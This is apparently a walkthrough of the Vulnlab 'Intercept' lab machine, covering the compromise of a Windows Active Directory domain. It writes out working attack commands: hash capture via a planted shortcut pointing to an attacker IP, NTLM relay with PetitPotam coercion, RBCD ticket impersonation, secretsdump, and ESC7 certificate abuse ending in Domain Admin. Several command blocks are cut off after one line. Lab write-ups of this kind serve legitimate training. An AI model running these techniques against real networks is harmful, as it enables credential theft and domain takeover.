Intercept - Vulnlab

Intercept is a multi-layered, hard-difficulty Windows machine that emphasizes lateral movement, NTLM relay attacks, and advanced certificate abuse techniques. Initial enumeration reveals an SMB share allowing write access, leading to the extraction of autologon credentials and NTLMv2 hashes via Autologon64 and slinky. These credentials are cracked and used to stage a relay attack over HTTP using a WebDAV listener. LDAP signing is disabled, making NTLM relay via ntlmrelayx and dnstool.py possible. This opens up a path for a Resource-Based Constrained Delegation (RBCD) attack by coercing DC authentication and creating a new machine account. From there, the ticket is relayed using getST.py, allowing us to dump secrets with secretsdump.py. BloodHound and Certify highlight certificate misconfigurations tied to ESC7 and the presence of a Domain Admin user with certificate management privileges. Using Certipy, we request a certificate, extract it, and use it in a pass-the-cert attack to impersonate a Domain Admin and fully compromise the domain.
Enumeration
Initial Nmap scans reveal open ports on two key systems:
WS01.INTERCEPT.VL
1 | PORT STATE SERVICE |
MS01.INTERCEPT.VL
1 | PORT STATE SERVICE |
Using Netexec, we enumerate SMB shares and discover that WS01 has a dev share with both read and write access.
Inside the share are README files and Autologon64.exe, suggesting users frequently use this location to retrieve sensitive files.

NTLM Theft via Slinky


With write access to the share, we drop a malicious shortcut to capture NTLM hashes using the slinky module in Netexec. Shortly after, we capture the NTLMv2 hash of KATHRYN.SPENCER.
netexec smb $ws01IP -u ' ' -p ' ' --shares -M slinky -o SERVER=10.8.2.110 Name=important
After That we can used hashcat to decrypt the hash.hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
WebDAV Authentication Relay & RBCD

Using Kathryn’s credentials, we check for LDAP signing (disabled) and coercion vulnerabilities on DC01.
1 | # LDAP Signing |
We add our attack machine to the domain DNS.python3 dnstool.py -u intercerpt.vl\\kathryn.spencer -p 'Chocolate1' -r attacker.intercept.vl -a add -d <Attacker IP> <DCIP>

We then start ntlmrelayx with delegation access and launch a coercion attack via PetitPotam. The relay attack allows us to create a new machine account with delegation rights over WS01.
1 | # Relay Attack |

We then impersonate the domain administrator using getST.py.getST.py -impersonate Administrator -spn 'cifs/WS01.intercept.vl' -dc-ip '10.10.137.53' intercept.vl/KGKGKLHT$:'D*6@yP6>E**Tmrq'

And use the ticket to dump secrets.
1 | export KRB5CCNAME=Administrator@[email protected] |
ESC 7
Manage CA Rights

BloodHound reveals that SIMON.BOWEN has GenericAll rights over the CA-Managers group.
Running Certify confirms that members of the CA-Managers group have ManageCA rights on the certificate authority.
To escalate, we first abuse Simon’s GenericAll privilege by adding him to the ca-managers group. Once added, we use Certipy to assign Simon as an officer in the CA. If everything is successful, Simon will now have ManageCertificates rights on the CA.
1 | # Add Group Member |
Abuse ManageCertificate Rights


With the new rights, we can abuse a default certificate template to request a certificate as Administrator. The request will return an error but still save the private key. Using the request ID, we can manually issue the certificate.
1 | # Request Certificate |
Finally, we retrieve the .pfx file for the issued certificate and authenticate as Administrator to dump the NTLM hash.
1 | # Retrive the Certificate |